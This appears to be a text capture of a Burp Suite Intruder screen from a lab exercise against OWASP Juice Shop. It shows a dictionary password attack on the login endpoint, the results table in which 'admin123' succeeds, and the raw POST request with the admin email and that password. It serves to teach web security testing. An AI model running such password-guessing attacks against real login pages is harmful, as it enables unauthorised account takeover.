 Attack Save 2. Intruder attack of https://juice-shop.herokuapp.com
2. Intruder attack of https://juice-shop.herokuapp.com Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
10 abc123 401 644 931
11 Nicole 401 255 931
12 daniel 401 225 923
13 babygirl 401 842 923
14 monkey 401 269 923
15 lovely 401 220 927
16 Jessica 401 248 923
17 admin123 200 1068 1726
18 654321 401 228 927
19 michael 401 504 927
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
Paused